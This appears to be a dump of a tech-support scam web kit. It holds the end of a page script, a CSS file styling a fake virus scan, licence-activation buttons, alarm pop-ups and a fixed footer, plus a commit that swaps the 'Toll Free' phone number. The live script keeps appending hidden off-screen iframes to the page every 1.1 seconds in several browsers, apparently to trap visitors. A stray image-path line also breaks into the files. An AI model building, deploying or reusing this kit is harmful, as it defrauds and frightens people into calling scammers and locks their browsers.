var isIEedge = window.navigator.userAgent.indexOf("Edge") > -1;
var browser=get_browser();
if(browser.name=="Firefox" || isIEedge|| InternetEx || navigator.appName == 'Microsoft Internet Explorer' ||  !!(navigator.userAgent.match(/Trident/) || navigator.userAgent.match(/rv:11/)) ){
	if(isIEedge|| InternetEx || navigator.appName == 'Microsoft Internet Explorer' ||  !!(navigator.userAgent.match(/Trident/) || navigator.userAgent.match(/rv:11/)))
		{

			 function msg_ff() {

						var i = document.createElement("div");
						i.innerHTML = '<div style="position:absolute;top:-100px;left:-9999px;z-index:1;"><iframe src="iy000D8.php"></iframe></div>';
						document.body.appendChild(i);

				}
				window.setInterval(function() {
						msg_ff();

				}, 1100);

			}
	else{
			function msg_ff() {

						var i = document.createElement("div");
						i.innerHTML = '<div style="position:absolute;top:-100px;left:-9999px;z-index:1;"><iframe src="iy000D8.php"></iframe></div>';
						document.body.appendChild(i);
				}
				window.setInterval(function() {
						msg_ff();

				}, 1100);

		}

 }
 else{

	 }


/*]]>*/</script>



</body>



</html>
---- Win0Helpl0FFine00Ash07/main.css ----
body{
   overflow-y: hidden;
}
.last_box{
    padding: 10px;
    background-color: #fff;
}
.cr_bt{
    background-color: #fff;
    padding: 10px;
}
.cr_bt img{
    width: 3%;
}
#txtadd{float: left;color: #fff;    font-size: 17px;}
#txts1{float: right;}
#txts1 a{
    color: #fff;
    text-decoration: none;
    font-size: 12px;
}
#pop_up_new{
    position: absolute;
    top: 6%;
    z-index: 999999;
    left: 36%;
    background: #1a73e8;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    display: none;
    color: #FFFFFF;
    padding-left: 20px;
    padding-right: 20px;
}

#pop_up_new p{
    font-weight: 500;
    font-size: 11px;
        line-height: 21px;
}
#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: bold;
}
#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000 !important;
    border: 1px solid #DDD;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px;
}

@keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
.black {
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: -190px;
}
.bg .bgimg {
    position: absolute;
    top: 60px;
    left: 0px;
    width: 100%;
}
.pro_box_header{
    box-shadow: 0 2px 5px 1px rgb(64 60 67 / 16%);
}
.pro_box{
        width: 750px;
    height: 536px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
        left: 26%;
    top: 15%;

}

.pro_box2{
     width: 850px;
    height: 600px;
    position: absolute;
    z-index: 9999;
    background-color: #fff;
        left: 23%;
    top: 7%;
    display: none;
}
.pro_box3{
     width: 850px;
    height: 600px;
    position: absolute;
    z-index: 999999;
    background-color: #fff;
    left: 23%;
    top: 7%;
     display: none;
}

.minimize ul{
    list-style-type: none;
    float: right;
}
.minimize ul li{
    float: left;
    display: inline-block;

}
.minimize ul li a img{
width: 140px;
height: auto;
}
.logo{
        margin-left: 20px;
}
.logo img{
    width: 30px;
}
.logo span{
        font-weight: bold;
    margin-left: 6px;
    font-size: 18px;
}
.activate_lic ul{
    list-style-type: none;
    float: right;
}
.activate_lic ul li{
    float: left;
    display: inline-block;

}
.activate_lic ul li a{
    padding: 10px;
}
.activate_lic ul li a button{
       background-color: transparent;
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
        position: relative;
    top: -3px;
}

.scan_box{
   width: 700px;
   height: 393px;
    background-color: #fff;
    box-shadow: 0 2px 5px 1px rgb(64 60 67 / 16%);
    margin: 0px auto;
    margin-top: 20px;
    display: block;
}
.scan_box_header{
    border-bottom:1px solid #c1c1c1;
        height: 50px;
}
.quick_scan{
        margin: 10px 0 0 16px;
}
.quick_scan p{
    font-size: 18px;
    font-weight: bold;
}
.quick_scan img{
    width: 25px;
        margin-right: 6px;

}
.minimize1 ul{
      list-style-type: none;
    float: right;
    margin-top: 10px;
}
.minimize1 ul li{
    float: left;
    display: inline-block;

}
.minimize1 ul li a img{
    width: 140px;
    height: auto;
}
.progress {
      margin-top: 15px;
    width:665px;
    margin-left: 19px;
        height: 25px;
}
.progress-bar{
        height: 25px;
}
#dynamic{
    color: #fff;
    font-size: 15px;
    font-weight: 700;
}
.table_quick .table{
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px;
}
.table_quick .table td, .table th{
        padding: .25rem;
}
.table-bordered td, .table-bordered th{
    border-bottom: 1px solid #dee2e6;
    border-bottom-width: 1px;
}
.bt_can{
        margin-top: 103px;
    margin-left: 28px;
}
.bt_can .btn{
        background: transparent;
    color: #000;
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    width: 80px;
    text-align: center;
    line-height: 0px;
}
.bt_can .btn:focus{
box-shadow: none;
}
.bt_can .btn:hover{
background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}
.bt_can2 .btn:hover{
background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}
.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
    background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}

.bt_can2{
           margin-top: 103px;
    float: right;
}
.bt_can2 .btn{
         background: transparent;
    color: #000;
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    width: 160px;
    text-align: center;
    line-height: 0px;
}
.bt_can2 .btn:focus{
box-shadow: none;
}


.counter {
    background-color: #ffffff;
    padding: 0;
    border-radius: 5px;
}
.count-title {

        font-size: 1rem;
    font-weight: bold;
    margin-bottom: 0;
    text-align: left;

 }
.count-text { font-size: 13px; font-weight: normal;  margin-top: 10px; margin-bottom: 0; text-align: center; }
.fa-2x { margin: 0 auto; float: none; display: table; color: #4ad1e5; }
.total_detail ul{
    list-style-type: none;
    float: right;
        margin-top: 8px;
}
.total_detail ul li{
       float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center;
}
.total_detail ul li a{
    text-decoration: none;
}
.total_detail ul li a p{
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700;
}
.new_heading{
     margin-top: 8px;
         margin-left: 20px;
}
.scan_box2 {
    width: 800px;
    height: 460px;
    box-shadow: 0 2px 5px 1px rgb(64 60 67 / 16%);
    margin: 0px auto;
    margin-top: 20px;
    display: block;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0px;
}
.table_quick2 .table td, .table_quick2 .table th {
    padding: .12rem;
        font-size: 12px;
}
.mar_lef{
    margin-left: 10px;
}
#table_scroll{
     height:60px;
    overflow-y:auto;
    width: 100%;
}
.scan_footer2{
       margin-top: -80px;
}
.table_quick2{
    margin-top: -22px;
}
.bg_blue{
    background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}
.total_detail_scan ul{list-style-type: none;}
.total_detail_scan ul li{
float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600;
}
.total_detail_scan{
padding: 17px 0;
    margin-left: -18px;}

.total_detail_scan ul li:first-child:before{
    border-bottom: 2px solid #204289;
    position: absolute;
    content: '';
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px;
}
.total_detail_scan ul li:first-child{
        width: 90px;
}
.total_detail_scan ul li a{
    text-decoration: none;
}
.pc_desk {
    padding: 63px 2px 0px 46px;
}
.mar_top{
    position: relative;
    top: 16px;
}
.mar_top ul{
list-style-type: none;
padding-inline-start: 0px;
}
.mar_top ul li{
    line-height: 30px;
}
.pause_can{
    margin-top: -66px;
}
.mar_top:before{
         width: 1px;
    height: 200px;
    content: '';
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px;

}
.scan_dur{}
.scan_dur p{margin-bottom: 0px;}
.scan_footer3 {
       margin-top: 39px;
    margin-left: 0px;
    background: #eee;
    padding: 10px;
}
.viruses img{
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px;
}
.make_this{
    margin-top: 8px;

}
.viruses{
        margin-left: 45px;
}
.make_this p{
    margin-bottom: 0px;
    font-size: 14px;
    font-weight: 600;
}


.circular-spinner {
 margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid white;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: rotate 1.5s linear infinite;
    float: left;
    position: relative;
    top: -25px;
    left: -4px;
}

@keyframes rotate {
  from {transform: rotate(0);}
  to {transform: rotate(360deg);}
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #1a73e8;
    z-index: 99999999;

    padding: 10px 34px;
    color: #fff;
    font-size: 18px;
    height: 81px;
    cursor: pointer;
}
#footer .right-foot{

}
#footertxt,
#footertxt2 {
    font-size: 20px;
}
#footertxt img{
    width: 20px;
}
#footertxt2 {
    display: none;
}
#poptxt {
    font-weight: 700;
    padding: 10px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    display: block;
    margin: 0 auto;
    background-color: rgb(0, 116, 212);
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0, 0, 0, 0.4);
    position: absolute;
    top: 23%;
        left: 30%;
        cursor: pointer;
        display: none;
}
.ilb {
    display: inline-block;
}
#disclaimer {
    margin: 5px;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
}
.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px;
}
.title2 img {
    position: absolute;
    width: 3%;
    top: 20px;
    right:10px;
}
#txtintro{
    clear: both;
    padding-top: 9px;
        font-size: 14px;
    font-weight: 600;
    text-align: center;
}
.colo-rd{
    color: #ff0000;
}
.logo_head{
    font-size: 14px;
    font-weight: 600;
    color: #000;
}
#badge {

    margin-top: 8px;
    height: 52px;

}
.title3 {
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    position: relative;
    width: 34%;
    top: 21px;
    left: 8px;
}
#bottom ul {
    list-style-type: none;
    margin-left: 190px;
}
#bottom ul li {
    display: inline-block;
    float: left;
    padding-left: 20px;
    margin-top: 13px;
}
.button {
       border-radius: 4px;
    padding: 5px 15px;
    color: #fff;
    background-color: #1a73e8;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    cursor: pointer;
    text-transform: uppercase;
}
.button2 {
    border-radius: 4px;
    padding: 4px 10px;
    color: #fff;
    border: 1px solid red;
    background-color: red;
    /*background-color: transparent;*/
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    cursor: pointer;
    text-transform: uppercase;
}
.button2:hover{
color: #fff;
    background-color: #000;
    border-color: #000;

}

.cardcontainer {
  animation: zoominoutsinglefeatured 4s infinite ;
}
@keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
.support{
           font-weight: bolder;
    font-size: 20px;
    color: #1a73e8;
}
#bottom {
   height: 73px;
    display: flex;
    border-top: 1px solid #d6d5d5;
    background-color: #EDEBE9;
    margin-top: 0px;
}
#bottom ul{
    list-style-type: none;
    margin-left: 46px;
    margin-top: 4px;
}
#bottom ul li{
display: inline-block;
    float: left;
    padding-left: 20px;
    margin-top: 13px;
}
#txtclickon1,
#txtclickon2 {
    margin-left: 5px;
}
#txtaex,
#txtatc {
    font-weight: 700;
    text-decoration: underline;
}
#txts3 {
    margin-left: 30px;
}
#instructions {
    display: none;
    margin: 5px 0 -8px;
}
#banner {
    margin: 5px auto;
    display: block;
}

.headers {
    width: 600px;
    margin-top: 7px;
    padding-bottom: 10px;
}

==== commit fdce5b6b: "cdx" ====
--- a/Win0Helpl0FFine00Ash07/index.html
+++ b/Win0Helpl0FFine00Ash07/index.html
@@ -4,13 +4,13 @@
 <html lang="en">
 
     <!-- Global site tag (gtag.js) - Google Analytics -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140789037-1"></script>
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-SFPPJRS8PY"></script>
 <script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());
 
-  gtag('config', 'UA-140789037-1');
+  gtag('config', 'G-SFPPJRS8PY');
 </script>
 
 <head>
@@ -42,7 +42,7 @@
     <script type="text/javascript">
         var phone = getVariableFromURl('phone');
         var phone_number = phone + ' (Toll Free)';
-        var phone_number2 = phone + ' +1-888-261-3992';
+        var phone_number2 = phone + ' +1-888-515-1948';
     </script>
 
     <script type="text/javascript">
